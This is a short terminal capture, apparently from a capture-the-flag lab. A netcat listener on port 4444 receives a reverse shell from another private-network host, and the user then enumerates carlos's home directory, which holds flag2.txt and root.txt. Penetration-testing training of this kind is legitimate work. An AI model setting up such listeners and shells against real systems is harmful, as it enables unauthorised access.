 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.50.214] from (UNKNOWN) [192.168.50.164] 39374
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(carlos) gid=1000(carlos) groups=1000(carlos),24(cdrom),25(floppy),29(au
dio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
$ ls -la
total 40
drwxr-x--- 3 carlos carlos 4096 Oct  7  2020 .
drwxr-xr-x 4 root   root   4096 Oct  6  2020 ..
-rw------- 1 carlos carlos    8 Oct 25  2020 .bash_history
-rw-r--r-- 1 carlos carlos  220 Oct  6  2020 .bash_logout
-rw-r--r-- 1 carlos carlos 3526 Oct  6  2020 .bashrc
-rw-r--r-- 1 carlos carlos  886 Oct  5  2020 encrypt.py
-rw-r--r-- 1 carlos carlos  801 Oct  7  2020 flag2.txt
drwxr-xr-x 3 carlos carlos 4096 Oct  7  2020 .local
-rw-r--r-- 1 carlos carlos  807 Oct  6  2020 .profile
-rw-r--r-- 1 carlos carlos  279 Oct  7  2020 root.txt